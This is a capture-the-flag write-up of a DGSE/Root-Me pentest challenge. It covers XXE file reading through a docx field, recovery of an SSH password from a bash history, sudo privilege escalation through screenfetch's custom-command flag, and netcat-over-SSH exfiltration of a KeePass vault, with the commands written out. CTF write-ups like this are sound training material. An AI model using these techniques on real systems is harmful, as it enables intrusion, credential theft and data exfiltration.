DGSE pentest challenge write-up
Intro
Last month, the DGSE (the French intelligence agency) and Root-Me hosted a challenge mainly aimed at IT and cybersecurity students.
The challenge contains six missions, each exploring a different domain, including AI, SOC analysis, forensics/reverse engineering, pentesting, APK reverse engineering/cryptography, and OSINT.
This post is a write-up of the pentest mission.
Recon
We are given a URL leading to this simple website:

It seems we can upload any Word document and add a tracker called “Victim ID” to it. A second form allows us to upload a tracked Word file and read its “Victim ID”.
In this challenge, no additional recon is required. We will soon find out that this main page is vulnerable and will be our entry point.
Let’s give this tracker a shot!
Initial foothold
I upload a simple word file, and the website send it back to me edited. At opening, we can see a warning about unreadable content :

Even if the document’s content is identical, it appears the file was indeed modified. Let’s unzip the .docx and investigate. Quickly enough we can find this in app.xml :

The website added a “VictimID” XML tag containing what would be a tracker ID. I try to upload this modified word back in the website’s second form :

This is indeed my tracker ID. Now what is happening if I manually edit this ID in app.xml and upload it again ?

We can have few ideas how to exploit this :
- XSS : but not really interesting for this challenge
- SQLi : this ID could be in a database
- SSTI : Web services often use template engine and might be badly secured. Moreover I found earlier this webapp is hosted on flask, and SSTI on jinja are common in CTFs
But after unsuccessful tries, I reminded to myself that this webapp is basically reading and writing a docx file, which is mostly XML. What if we could tamper with XML parsing such as XXE injection ?
In its simplest form, a XXE could allow us to read local files, so let’s try to read /etc/passwd : this is a common test, since this file should both exists and be readable by anyone.

You can see we need to add a <!DOCTYPE> tag with the filename (/etc/passwd) we want to read, an entity (&read) that will contains the file contents, and a tagname (VictimID) that will display our entity (the file content).

It works ! And this gaves us a first finding with three non-standard users : document-user, executor and administrator.
This should be interesting to investigate.
Automate file reading
Before going further, I will automate the file-reading process. I don’t know yet how many files I will need to read before I find either a way to escalate privileges or another way to gain access, and manually modifying the payload for each attempt would quickly become painful.
For our script to work, we will need to prepare:
- An example Word file, unzipped into a folder (named
templatein my script) - A copy of
app.xmlcontaining the XXE exploit and a placeholder for the filename we want to read
Our script will need to:
- Read the target filename from the script arguments
- Read an
app.xmltemplate - Replace the placeholder with our target filename
- Write the new
app.xml - Zip the template directory
- Rename the
.zipfile to.docx - Upload it to the vulnerable server
- Read the result (remote file contents, or an error if the file is not found or cannot be accessed)
The complete code is here.
Privesc 1
When the initial foothold only allows me to read files, my usual go-to is /etc/passwd to identify users and their home directories. From there, I can try to retrieve SSH key files and shell histories.
1
2
3
Optional:

Reading **`/proc/self/status`** tells us that we are inside a Flask process with UID 999 (`document-user`). This means that when reading files, we have `document-user`'s permissions. Usually, we would start by investigating this user's home directory.
I find that /home/document-user/.bash_history exists. It contains 31 lines, including:
- A file named
/plans/next-op.txt, which I couldn’t read at this point or later. - The fact that the Flask web app is located at
/app/app.py. - A
vimcommand targeting/etc/hosts. The hosts file contains172.18.0.2 document-station. Maybe there is another server on an internal network? But checking/etc/hostnameshows thatdocument-stationis the hostname of this server. - And… what do we have here?
echo "cABd*****************" >> /tmp/exec_ssh_password.tmp
I first try to log in as document-user, but get a connection refused error. Maybe there is no SSH server on port 22, but perhaps it’s running somewhere else? Reading /etc/ssh/sshd_config, we find that an SSH server is configured to listen on port 22222.
Logging in as document-user, I now get an Incorrect Password error. I try again as executor, and I’m in!
Privesc 2
Every time I gain access to a shell, I give sudo -l a try.
And this is a good call. The command gives us this:
1
(administrator) NOPASSWD: /usr/bin/screenfetch

That means we can run screenfetch as administrator without a password. Pretty nice, but I don’t know this program, and it isn’t listed on GTFOBins.
This program is actually a Bash script, but instead of reading through the whole thing, let’s check its help with the -h parameter.
1
2
3
4
5
6
7
   -s [-u IMGHOST]    Using this flag tells the script that you want it
                      to take a screenshot. Use the -u flag if you would like
                      to upload the screenshots to one of the pre-configured
                      locations. These include: teknik, imgur, mediacrush and hmp.

   -S 'COMMAND'       Here you can specify a custom screenshot command for
                      the script to execute. Surrounding quotes are required.
So this script allows to capture a screenshot, and we can provide a custom command for this !
Don’t mind me, I’m just trying to take a screenshot with bash…
1

sudo -u administrator /usr/bin/screenfetch -s -S "bash"
And bam, a shell as administrator !
Data exfiltration
It’s not done yet. In the administrator’s home directory, we find two files: vault.kdbx, a KeePass file, and logo.jpg.

Here comes the tricky part: we want to retrieve these files, but how? Usually, I would use python -m http.server or a netcat/socat listener, but we are inside a Docker container, and any port we open isn’t routed outside the container.
Moreover, unlike in some CTFs, we are not on the target’s network, and a listener opened on our attacking machine wouldn’t be accessible from the target.
Probably something like ngrok or localtunnel would work, but I’m not familiar with these tools.
Since we have SSH access, why not use it? But we only have SSH access as executor, not administrator.
The solution I found is pretty simple: first, set up a netcat connection between administrator and executor, and then start another netcat listener over the SSH connection:
1
2
3
4
5
#In administrator shell
nc -lvnp 9001 < vault.kdbx

#From attacker
ssh -p 22222 executor@163.172.67.183 "nc 127.0.0.1 9001" > vault.kdbx
Maybe there is a more practical way, but I like this one.
Opening the vault
After retrieving vault.kdbx, how do we open it? Weirdly enough, keepass2john tells us that this file version is not supported, and cracking it with brute force might be painful anyway.
Wait, there’s still this logo.jpg file. What about it?
I looked into steganography for a while, but found nothing. As I open vault.kdbx and stare at the KeePass GUI, it suddenly jumps out at me: we can open a vault using a key or a key file.
I select my logo.jpg, and it’s done! The flag is inside the vault.